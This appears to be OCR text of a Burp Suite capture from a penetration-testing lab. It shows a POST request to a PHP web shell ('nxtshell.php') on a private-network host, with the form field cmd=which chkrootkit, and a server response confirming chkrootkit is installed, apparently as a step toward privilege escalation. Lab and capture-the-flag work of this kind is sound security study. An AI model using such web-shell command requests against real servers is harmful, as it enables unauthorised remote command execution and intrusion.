 Request
Raw Params Headers Hex
POST /test/nxtshell.php HTTP/1.1
Host: 192.168.227.142
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:45.0) Gecko/20100101 Firefox/45.0
Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
cmd=which chkrootkit
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: PHP/5.3.10-1ubuntu3.21
Content-type: text/html
Connection: close
Date: Wed, 20 Nov 2019 03:42:18 GMT
Server: lighttpd/1.4.28
Content-Length: 41
/usr/sbin/chkrootkit
/usr/sbin/chkrootkit